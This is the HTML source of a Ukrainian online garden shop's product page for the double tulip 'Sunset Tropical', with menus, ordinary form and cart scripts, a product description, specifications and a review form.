										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/kora-i-agroperlit">
												Допоміжні товари для клумб та горщиків											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/komplekty-instrumentov">
												Комплекти інструментів											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li>
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/podarunkovi-sertificaty">
							Подарункові сертифікати						</a>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya">Кімнатні рослини													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-17">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-17 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/mnogoletniki-dlya-vysadki-v-gorshki">
												Багаторічники для висадки в горщики											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/lukovichnye-dlya-vysadki-v-gorshki">
												Цибулинні рослини для висадки в горщики											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/dekorativnye-rasteniya-dlya-vysadki-v-gorshki">
												Декоративні рослини для висадки в горщики											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/semena-cvetov-dlya-vyraschivaniya-v-gorshkah">
												Насіння квітів для вирощування в горщиках											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/sukulenti-i-kaktusy">
												Сукуленти та кактуси											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/komnatnye-vazony">
												Кімнатні вазони											</a>
										</li>
																	</ul>
													</div>
					</li>
																		<li>
					<div class="s-menu-pop">
						<div class="s-menu-pop-name">Популярні</div>
						<div class="s-menu-pop-list">
															<a class="s-menu-pop-item" href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gippeastrum-amariliss">
									Гіппеаструми (Амариліси)								</a>
															<a class="s-menu-pop-item" href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/georgina">
									Жоржини 								</a>
															<a class="s-menu-pop-item" href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gladiolusy">
									Гладіолуси								</a>
															<a class="s-menu-pop-item" href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lilii/lilii-mahrovye">
									Лілії Махрові								</a>
													</div>

					</div>
				</li>
					</ul>

		<style>
			.deliv_now {
				background: #5ebb46;
				color: #fff;
				padding: 1px 3px;
				border-radius: 4px;
			}

			@media (max-width: 575px) {
				.s-menu-op {
					background: #fff;
				}
			}

			.s-menu-pop {
				display: flex;
				width: 100%;
				padding: 10px 30px;
				flex-direction: column;
			}

			.s-menu-pop-name {
				width: 100%;
				color: #333;
				font-size: 15px;
				margin-bottom: 10px;
			}

			.s-menu-pop-list {
				display: flex;
				justify-content: space-between;
				flex-wrap: wrap;
			}

			.s-menu-pop-item {
				display: flex;
				padding: 10px;
				margin: 5px 0;
				width: 48%;
				justify-content: center;
				align-items: center;
				border-radius: 5px;
				color: #5ebb46;
				border: 1px solid #5ebb46;
				font-size: 15px;
			}
		</style>

					<div class="d-sm-none s-menu-banner">
															<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena"><img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/banners/vesna2026/menju/menju-nasinnja-01-380x50.webp"
								alt="213133" class="img-responsive" /></a>
					
							</div>
		
		<ul class="nav d-sm-none navbar-nav">
			<li style="background-color: #5ebb46; color: #fff; border-top:none;"><a href="https://yaskravaklumba.com.ua/ua/stati-i-video"
					style="color: #fff;"><b>Блог</b></a></li>
		</ul>

		<div class=" d-sm-none s-menu-cont">
			<br />
			<a href='tel:0800338654'>0 800 338 654</a>
		</div>
		<br /><br />
	</div>
</nav>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">

	$('.s-butt_1').click(function () {
		$('.s-menu').toggleClass('s-open');
		$('.s-bg').toggleClass('s-bg-open');
	});
	$('.s-bg').click(function () {
		$('.s-menu').toggleClass('s-open');
		$('.s-bg').toggleClass('s-bg-open');
	});

	document.onkeydown = function (evt) {
		evt = evt || window.event;
		var isEscape = false;
		if ("key" in evt) {
			isEscape = (evt.key === "Escape" || evt.key === "Esc");
		} else {
			isEscape = (evt.keyCode === 27);
		}
		if (isEscape) {
			$('.s-menu').removeClass('s-open');
			$('.s-bg').removeClass('s-bg-open');
		}
	};

</script>




      <div class="col-sm-6 col-md-6 col-lg-3 head-search d-none d-sm-flex" id="search-t"><div id="search" class="input-group">
  <input type="text" name="search" id="search-inp" value="" placeholder="Пошук товару у каталозі" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>

</div>

	  </div>
      <div class="col-sm-0">
	  </div>
      <div class="col-sm-12 col-md-12 col-lg-6 d-none d-sm-flex head-links">
	    <span class="input-group-btn search-mk" style="display: none;">
			<button class="btn btn-default btn-lg" id="voice-micro"><i class="fa fa-microphone"></i></button>
		</span>

<style>
	.search-mk .btn-lg {
		width: 32px;
		height: 32px;
		font-size: 15px;
		line-height: 18px;
		padding: 0px;
		border-radius: 2px;
		margin-left: 2px;
	}
	.voice-micro-active {
		background: #cd0000;
		border: none;
	}
</style>


<script>
	var $voiceTrigger = $("#voice-micro");
	var $searchInput = $("#search-inp");
	window.SpeechRecognition = window.SpeechRecognition || window.webkitSpeechRecognition;
	if (window.SpeechRecognition) {
		var recognition = new SpeechRecognition();
		recognition.interimResults = true;
		recognition.lang = 'uk-UA';
		recognition.addEventListener('result', _transcriptHandler);
	} else {
		$voiceTrigger.remove();
	}
	jQuery(document).ready(function(){
		$voiceTrigger.on('click touch', listenStart);
	});
	function listenStart(e){
		$voiceTrigger.addClass('voice-micro-active');
		$searchInput.val('');
		e.preventDefault();
		recognition.start();
	}

	/* Parse voice input */
	function _parseTranscript(e) {
		return Array.from(e.results).map(function (result) { return result[0] }).map(function (result) { return result.transcript }).join('')
	}

	function _transcriptHandler(e) {
		var speechOutput = _parseTranscript(e)
		$searchInput.val(speechOutput);
		$voiceTrigger.removeClass('voice-micro-active');
		if (e.results[0].isFinal) {
			console.log(speechOutput);
		}
	}

</script>
		
		<div class="row block-head-links">
		  <a href="https://yaskravaklumba.com.ua/ua/dostavka-i-oplata" class="head-deliv"><span>Доставка і оплата</span></a>
		  <a href="https://yaskravaklumba.com.ua/ua/stati-i-video" class="head-blog"><span>Блог</span></a>
		  <a href="https://yaskravaklumba.com.ua/ua/contact-us" class="head-support"><span>Підтримка</span></a>
		  <a href="https://yaskravaklumba.com.ua/ua/shop/product/aktsii" class="head-shares"><span>Акції</span></a>
		  <form action="https://yaskravaklumba.com.ua/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
	<div class="head-language">
       <a class="language-activ left" name="ua">UA</a>
	   <a class="language right" href="https://yaskravaklumba.com.ua/shop/product/tiulpan-mahrovii-bagatokvitkovii-sunset-tropical">RU</a>

	</div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://yaskravaklumba.com.ua/ua/shop/product/tiulpan-mahrovii-bagatokvitkovii-sunset-tropical" />
</form>
		</div>
	  </div>
	  </div>
    </div>
  </div>
  <div class="container-fluid" id="header-line">
  </div>
</header>



<div class="b-popup" id="iwishcall_form" style="display:none;">
	<div class="b-popup-boody">
		<div class="b-popup-title">
			<span>Замовлення зворотнього дзвінка</span><a href="javascript:void(0)" class="close b-popup-close" onclick="popuphide()"></a>
		</div>
		<form  class="form-horizontal" id="form-iwishcall">
			<div class="b-popup-cont">
				<input class="form-control" type="text" name="name"  id="input-name2" value="" placeholder="Ім'я" required="">
				<input class="form-control" id="input-phone" type="text" name="phone" value="" placeholder="Телефон" required="">
				<textarea class="form-control" id="input-text" type="text" name="text" value="" placeholder="Введіть повідомлення" required=""></textarea>
				<div id="mss_iwishcall">
				</div>
			</div>
			<div class="b-popup-buttons">
				<button class="btn btn-close" type="button" id="iwishcall_form_close_btn">Закрити</button>
				<button class="btn btn-open" type="button" id="button-iwishcall">Відправити</button>
			</div>
		</form>
	</div>
<!-- /.modal -->


<script>
	function popuphide() {
		$('.b-popup').css("display","none");
	}
</script>



<script>
	$('#button-iwishcall').on('click', function() {
		
		$.ajax({
			url: 'index.php?route=common/header/addiwishcall',
			type: 'post',
			dataType: 'json',
			data: $("#form-iwishcall").serialize(),
			beforeSend: function() {
				$('#button-iwishcall').button('loading');
			},
			complete: function() {
				$('#button-iwishcall').button('reset');
			},
			success: function(json) {
				if (json['test']) {
					alert(json['test']);
				}
				
				$('.alert-success, .alert-danger').remove();

				if (json['error']) {
					$('#mss_iwishcall').after('<div class="alert alert-danger"><div class="message message--error"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div></div>');
				}

				if (json['success']) {

					$('#mss_iwishcall').after('<div class="alert alert-success"><p class="message message--success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</p></div>');

					$('input[name=\'name\']').val('');
					$('input[name=\'phone\']').val('');
					$('textarea[name=\'text\']').val('');

					setTimeout(function () {
						$('.b-popup').css("display","none");
					}, 3000);

				}

			}
		});

	});
</script>

</div>

<a href="#" class="scrollup">Наверх</a>

<script type="text/javascript">
  jQuery(window).scroll(function() { 
    var the_top = jQuery(document).scrollTop();
    if (the_top > 50) {
        jQuery('.header-top').addClass('fixed');
    }
    else {
        jQuery('.header-top').removeClass('fixed');
    }
  });
</script>



  <div class="b-popup" id="iwishit_33047" style="display:none;">
	<div class="b-popup-boody">
		<div class="b-popup-title">
			<span>Повідомити про наявність</span><a class="close b-popup-close" onclick="viewdiv('iwishit_33047');"></a>
		</div>
		<form  class="form-horizontal" id="form-iwishit_33047">
			<div class="b-popup-cont">
				<input class="form-control" type="text" name="name" value="" placeholder="Ім'я" required="">
				<input class="form-control" type="text" name="mail" value="" placeholder="E-mail" required="">
				<input type="text" name="product_id" value="33047" style="display:none">
				<div id="mss_iwishit_33047">
				</div>
			</div>
			<div class="b-popup-buttons">
				<button class="btn btn-close iwishcall_form_close_btn" type="button" onclick="viewdiv('iwishit_33047');">Закрити</button>
				<button class="btn btn-open" type="button"  id="button-ivishit_33047">Відправити</button>
			</div>
		</form>
	</div>
		
<style>
.globalClass_ET jdiv .__jivoMobileButton{
margin-bottom: 90px !important;
}
</style>


<!-- /.modal -->
<script>
	$('#button-ivishit_33047').on('click', function() {
		$.ajax({
			url: 'index.php?route=product/product/addiwishit&product_id=33047',
			type: 'post',
			dataType: 'json',
			data: $("#form-iwishit_33047").serialize(),
			beforeSend: function() {
				$('#button-iwishit_33047').button('loading');
			},
			complete: function() {
				$('#button-iwishit_33047').button('reset');
			},
			success: function(json) {
				if (json['test']) {
		//			alert (json['test']);
				}
				$('.alert-success, .alert-danger').remove();
				if (json['error']) {
					$('#mss_iwishit_33047').after('<div class="alert alert-danger"><div class="message message--error"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div></div>');
				}
				if (json['success']) {
					$('#mss_iwishit_33047').after('<div class="alert alert-success"><p class="message message--success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</p></div>');

					$('input[name=\'name\']').val('');
					$('input[name=\'mail\']').val('');
	//				$('textarea[name=\'text\']').val('');

					setTimeout(function () {
						$('.b-popup').css("display","none");
					}, 3000);
				}
			}
		});
	 //   grecaptcha.reset();
	});
	</script>
	
</div>
<div class="container">
  <ul class="breadcrumb" vocab="https://schema.org/" typeof="BreadcrumbList">
            <li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/ua/"><span property="name">Головна</span></a><meta property="position" content="1"></li>
    	    <li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy"><span property="name">Цибулини і бульби квітів</span></a><meta property="position" content="2"></li>
    	    <li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/tiulpany"><span property="name">Тюльпани</span></a><meta property="position" content="3"></li>
    	    <li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/tiulpany/tiulpany-mahrovye-mnogotsvetkovye"><span property="name">Тюльпани Махрові + Багатоквіткові</span></a><meta property="position" content="4"></li>
    	    <li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/ua/shop/product/tiulpan-mahrovii-bagatokvitkovii-sunset-tropical"><span property="name">Тюльпан Махровий + Багатоквітковий Sunset Tropical</span></a><meta property="position" content="5"></li>
    	  </ul>
  <div class="row">
    <div id="content" class="col-sm-12"><div class="container basket item" style="display:none">
<div data-productKey="33047">
</div>
</div>  
      <div class="row prod-top1">

	  	<h1 class="col-sm-12" aria-hidden="true">Тюльпан Махровий + Багатоквітковий Sunset Tropical</h1>

		<div class="col-sm-12 col-md-5"><!-- col_2 -->



			<div class="thumbnail thumbnails">
			
										
							<a href="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/mahrovyemnogocvenkovye/tropical12-500x500.webp" title="Тюльпан Махровий + Багатоквітковий Sunset Tropical">
					<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/mahrovyemnogocvenkovye/tropical12-435x435.webp" title="Тюльпан Махровий + Багатоквітковий Sunset Tropical" alt="Тюльпан Махровий + Багатоквітковий Sunset Tropical" />
				</a>
								<div class="p-prod-labels" style="display: block;">
						<div class="share-ico" id="share-icos" name="25">-25%</div>																	</div>
													</div>
			
					
				<div class="thumbnails scr-min"><!-- col_1 -->

					<div class="thumbnails-box thumbnails scr-min-block">
													<a href="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/mahrovyemnogocvenkovye/sunsettropical22-500x500.webp" title="Тюльпан Махровий + Багатоквітковий Sunset Tropical">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/mahrovyemnogocvenkovye/sunsettropical22-100x100.webp" title="Тюльпан Махровий + Багатоквітковий Sunset Tropical" alt="Тюльпан Махровий + Багатоквітковий Sunset Tropical" />
							</a>
													<a href="https://yaskravaklumba.com.ua/image/cachewebp/catalog/tovar/tiulpan-mahrovii-bagatokvitkovii-sunset-tropical_4-500x500.webp" title="Тюльпан Махровий + Багатоквітковий Sunset Tropical">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/tovar/tiulpan-mahrovii-bagatokvitkovii-sunset-tropical_4-100x100.webp" title="Тюльпан Махровий + Багатоквітковий Sunset Tropical" alt="Тюльпан Махровий + Багатоквітковий Sunset Tropical" />
							</a>
													<a href="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/garantiia-product-500x500.webp" title="Тюльпан Махровий + Багатоквітковий Sunset Tropical">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/garantiia-product-100x100.webp" title="Тюльпан Махровий + Багатоквітковий Sunset Tropical" alt="Тюльпан Махровий + Багатоквітковий Sunset Tropical" />
							</a>
					</div>

				</div><!-- col_1_end-->
					

		
		</div><!-- col_2_end-->
		




<style>
h1 {
	font-size: 26px;
}
.thumbnails-box {
	/* 1903 */
	flex-direction: row;
}

.thumbnail {
	/* 1898 */
    margin-bottom: 10px;

}



.p-info-block {
	/* 1940 */
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.p-info-block-2 {
	/* 1940 */
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.p-compare-wishlist button {
	/* 2017 */
    width: auto;
    height: 35px;
    background-repeat: no-repeat;
    background-position: 0px center;
    display: flex;
    border: 0px;
    background-color: #fff;
    cursor: pointer;
    align-items: center;
    padding-left: 28px;
}
.p-compare-wishlist {
	/* 2011 */
    width: auto;
}

.p-info {
    margin: 5px 0px;
	font-weight: bold;
	font-size: 13px;
}
.p-wishlist {
	/* 2030 */
    margin-right: 28px;
}
.p-compare {
	/* 2027 */
    padding-right: 0px;
}

.product-title-h1-mob {
	display: none;
}
@media (max-width: 767px) {
	.product-title-h1 {
		display: none;
	}
	.product-title-h1-mob {
		display: block;
		margin: 10px 0 25px;
	}
}

</style>


        <div class="col-sm-12 col-md-7 info"><!-- col_3 -->





  
          <div class="p-info-block">
		  
            <div class="p-model"><span>Код товару:</span>33047</div>


			<div class="p-rating">
			Рейтинг:
				  				  <span class="rating">

					  					  					  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
					  					  					  					  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
					  					  					  					  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
					  					  					  					  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
					  					  					  					  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
					  					  
				  </span>
				  			</div>

	
							<div class="p-outstock"><span style="color:#666;">немає в наявності</span></div>
						
		  </div><!-- p-info-block -->

		  
          <div class="p-info-block">
		  
			<div class="p-info">Кількість в пачці: <span>2</span></div>
			
			<div class="bay-count" style="font-weight:bold;">

			</div>
			
			<div class="p-compare-wishlist">
				<button type="button" data-toggle="tooltip" class="p-wishlist" title="У закладки" onclick="wishlist.add('33047');">Порівняння</button>
				<button type="button" data-toggle="tooltip" class="p-compare" title="До порівняння" onclick="compare.add('33047');">Бажане</button>
			</div>
			
			
			
            
			
			
			


            <div class="col-sm-12 p-info"  style="display: none;">Наявність: <span style="color:#666;">немає в наявності</span></div>



          </div><!-- p-info-block -->
		  
		  
					 


            			
<style>	
	
.prod-cart-cont {
	min-width: 310px;
	display: flex;
	align-items: center;
	justify-content: space-around;
	border: #5ebb46 solid 1px;
	border-radius: 10px;
	margin: 20px 0px;
}
.btn-primary, .btn-default {
	color:#fff !important;
	border-radius: 10px;
}
.btn-primary:hover, .btn-default:hover {
	color:#5ebb46 !important;
	border-radius: 10px;
}
</style>

	
			  <div class="prod-cart-cont">




	
				  <div class="quantprice">	
					  
					<div class="p-prod-quant">
			          <input class="quantpak" value="1" style="display:none;"/>                      
                      <input class="quantf" value="0" style="display:none;"/>
					  <span class="c-minus prod-minus">-</span>
						<input readonly type="text" share="25" class="c-quant prod-quant" name="quantity33047" id="quantity33047" value="0" />
					  <span class="c-plus prod-plus">+</span>
					</div>
				  
				  </div>
	




				  <div class="quantprice">
					<div class="price">
					  													<div class ="p-price-old">87.90грн</div>
							<div class ="p-price">65.93грн</div>
																		  					</div>
				  </div>
			  
				  
				  
				  <div class="col-md-12 col-lg-4">
					<input type="hidden" name="product_id" value="33047" />
											<a type="" href="javascript:void(0);" onclick="viewdiv('iwishit_33047');" id="button-cart1" class="btn btn-primary btn-lg btn-block p-prod-mess"><span>Повідомити про наявність</span></a>
									  </div>



  
			  </div><!-- prod-cart-cont -->




	
		
			  <div class="prod-cart-eco">
			  
				<div class="eco-title">Яскрава економія:				</div>

				<div class="eco-item min_cart_show" onclick="cart.add('33047', '2');">
					<div class="eco-cart e-cart_2 "><span></span></div>
					<div class="eco-pack">2 упаковки</div>
					<div class="eco-price">87.90</div>
					<div class="eco-sale"><span>10%</span></div>
					<div class="eco-sale-price">79.11</div>
					<div class="eco-saving buybutton">Вигода 8.79 грн.</div>
				</div>
				
				<div class="eco-item min_cart_show" onclick="cart.add('33047', '3');">
					<div class="eco-cart e-cart_3 "><span></span></div>
					<div class="eco-pack">3 упаковки</div>
					<div class="eco-price">87.90</div>
					<div class="eco-sale"><span>15%</span></div>
					<div class="eco-sale-price">74.72</div>
					<div class="eco-saving buybutton">Вигода 13.18 грн.</div>
				</div>
				
				<div class="eco-item min_cart_show" onclick="cart.add('33047', '5');">
					<div class="eco-cart e-cart_5 "><span></span></div>
					<div class="eco-pack">5 упаковки</div>
					<div class="eco-price">87.90</div>
					<div class="eco-sale"><span>20%</span></div>
					<div class="eco-sale-price">70.32</div>
					<div class="eco-saving buybutton">Вигода 17.58 грн.</div>
				</div>			
				<div class="eco-foot">				</div>

			  </div><!-- prod-cart-eco -->
		
	
			  <div class="row">
									<div class="col-sm-12 p-info">Термін доставки: <span>Відправляємо протягом 3 робочих днів, згідно графіку відправлень.</span></div>
								  
				  <div class="col-sm-12" style="display: none;">
					<div><b>Знижка від 2 одиниць 10%; 3 од. - 15%;  5 од. - 20% Максимальна знижка 25%. Знижки не додаються з діючими акціями.</b></div>
				  </div>
			  </div>


        </div><!-- col_3_end-->
		
<script>
$(".min_cart_show").click(function() {

	$.ajax({
		url: 'index.php?route=product/product/checkProdCartQuant',
		type: 'post',
		dataType: 'json',
		data: {product_id:33047},
		success: function(json) {
			if (json['test']) {
				alert (json['test']);
			}
			//alert(json['quant']);

		}
	});
	
	
	 //location.reload();

	

});
</script>	
		
		
<style>
#button-cart-prod {
	color: #fff;
}
#button-cart-prod:hover {
	color: #5ebb46;
}
</style>


	  </div><!-- row-->
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
      <div class="row">

        <div class="col-sm-12"><!-- col_4 -->

  
          <ul class="nav nav-tabs">
            <li><a rel="nofollow" href="#tab-description" class="active" data-toggle="tab">Опис</a></li>
                        <li><a rel="nofollow" href="#tab-specification" data-toggle="tab">Характеристики</a></li>
            			<li><a rel="nofollow" href="#tab-garant" data-toggle="tab">Гарантії</a></li>
                        <li><a rel="nofollow" href="#tab-review" data-toggle="tab">Відгуки: 0</a></li>
            			<li><a rel="nofollow" href="#tab-delivery" data-toggle="tab">Доставка</a></li>
          </ul>

          <div class="tab-content">
            <div class="tab-pane active descr" id="tab-description">
				<span class="tab-title"><h2>Опис Тюльпан Махровий + Багатоквітковий Sunset Tropical</h2></span>
				<p style="text-align:justify"><strong>Тюльпан Sunset Tropical (Сансет Тропікал)</strong> - новий виразний сорт, з чашоподібними квітами, схожими на півонії. Махрові квіти, немов перламутром переливаються від рожевого до насичених відтінків малинового кольору. Сорт відноситься до групи Махрові пізні, 11 клас. Насичене забарвлення і розкішна форма квітки - додадуть вашому саду тропічну розкіш цвітіння!</p>

<p style="text-align:justify"><strong>Опис сорту Сансет Тропікал і його основні характеристики:</strong></p>

<ul>
	<li>Міцні стебла квітконоси заввишки біля 25 см, добре тримають великі пишні квітки.</li>
	<li>Форма келиха - чашоподібна. Квітки виглядають не менш красиво, ніж старовинні троянди!</li>
	<li>Забарвлення - з переходом від більш темного кольору біля основи пелюсток до більш світлим і ніжним відтінкам по краях.</li>
	<li>Діаметр, квітки, що розпустилася - до 12 см.</li>
	<li>Цвітіння: з другої декади травня - в червні.</li>
	<li>Цвітіння довгий - 15-20 днів.</li>
	<li>Сорт можна вирощування в горщиках, на вигонку і зрізання.</li>
	<li>Для килимових висадок висаджують від 40 цибулин на квадратний метр.</li>
	<li>Добре зимує, в укритті не потребує.</li>
</ul>

<p style="text-align:justify">Тюльпан Sunset Tropical - один з найкрасивіших сортів серед новинок інтернет магазину Яскрава клумба. У нас легко купити цибулини тюльпанів за розумною ціною і отримати за допомогою доставки поштою по Україні (Київ, Херсон, Харків, Житомир, Чернівці та ін.). Перетворіть Ваш сад!</p>
			</div>
                        <div class="tab-pane" id="tab-specification">
				<span class="tab-title"><h2>Характеристики Тюльпан Махровий + Багатоквітковий Sunset Tropical</h2></span>
				
                					
				<div class="row">
				  <div class="col-sm-12">
					  <div class="row">

					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/kolir-kvitki-01%2B-100x100.webp">
								<div class="attr-item-title">
									Колір квітки								</div>
								<div class="attr-item-value">
																			<span>
											Малиновий																							, 																					</span>
																			<span>
											Рожевий																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/forma-kvitki-01-100x100.webp">
								<div class="attr-item-title">
									Форма квітки								</div>
								<div class="attr-item-value">
																			<span>
											Махрова																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/misjac-cvitinnja-01%2B-100x100.webp">
								<div class="attr-item-title">
									Період цвітіння								</div>
								<div class="attr-item-value">
																			<span>
											Весняноквітучі																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/diametr-1-100x100.webp">
								<div class="attr-item-title">
									Діаметр квітки								</div>
								<div class="attr-item-value">
																			<span>
											Великоквіткові																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/visota-roslini-01%2B-100x100.webp">
								<div class="attr-item-title">
									Висота рослини								</div>
								<div class="attr-item-value">
																			<span>
											до 30 см																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/vid-posadkovogo-materialu-100x100.webp">
								<div class="attr-item-title">
									Вид посадкового матеріалу								</div>
								<div class="attr-item-value">
																			<span>
											Цибулина																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/poliv-vologist-01%2B-100x100.webp">
								<div class="attr-item-title">
									Вологість та полив								</div>
								<div class="attr-item-value">
																			<span>
											Помірний																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/morozostijkist-01%2B-100x100.webp">
								<div class="attr-item-title">
									Морозостійкість								</div>
								<div class="attr-item-value">
																			<span>
											Зона 6 (до -23 °С)																							, 																					</span>
																			<span>
											Зона 4 (до -34 °С)																							, 																					</span>
																			<span>
											Зона 3 (до -40 °С)																							, 																					</span>
																			<span>
											Зона 5 (до -29 °С)																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/zima-100x100.webp">
								<div class="attr-item-title">
									Зима для посадкового матеріалу								</div>
								<div class="attr-item-value">
																			<span>
											Зимостійкі																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/osivitlenist-01%2B-100x100.webp">
								<div class="attr-item-title">
									Освітленість								</div>
								<div class="attr-item-value">
																			<span>
											Сонце																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/rozmir-cibulini-100x100.webp">
								<div class="attr-item-title">
									Розмір цибулини								</div>
								<div class="attr-item-value">
																			<span>
											10/11																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/posadka-1-100x100.webp">
								<div class="attr-item-title">
									Посадка								</div>
								<div class="attr-item-value">
																			<span>
											Відкритий ґрунт																					</span>
																	</div>
							</div>
						</div>
					  						<div class="col-sm-6">
							<div class="attr-item">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/ikonki-harakteristiki/krayina-virobnik-01%2B-100x100.webp">
								<div class="attr-item-title">
									Країна виробник								</div>
								<div class="attr-item-value">
																			<span>
											Нідерланди																					</span>
																	</div>
							</div>
						</div>
					  					  </div>
				  </div>
				</div>
                
            </div>
                        <div class="tab-pane" id="tab-garant">
				<div id="garant-content"></div>
            </div>
			
			
                        <div class="tab-pane" id="tab-review">
			
			
			
			
			
			
				<span class="tab-title"><h2>Відгуки Тюльпан Махровий + Багатоквітковий Sunset Tropical</h2></span>
			  

                <div id="reviewlist">	
<p>Немає відгуків про цей товар.</p>


				</div>
              <form class="form-horizontal" id="form-review">				
<div class="review-write">
				<div class="review-write-title" id="review-mess">Написати відгук</div>
							  <div id="review">
							  </div>
                				
                <div class="row form-group required">
				
                  <div class="col-sm-6">
                    <label class="control-label" for="input-name">Ваше ім’я:</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                  <div class="col-sm-6">
                    <label class="" for="input-mail">E-mail</label>
                    <input type="text" name="mail" value="" id="input-mail" class="form-control" />
                  </div>
				  
                </div>
				
                <div class="row form-group required">
				
                  <div class="col-sm-4">
                    <label class="control-label">Рейтинг:</label>
					<div class="rev-rating">
						&nbsp;&nbsp;&nbsp; Погано&nbsp;
						<input type="radio" name="rating" value="1" />
						&nbsp;
						<input type="radio" name="rating" value="2" />
						&nbsp;
						<input type="radio" name="rating" value="3" />
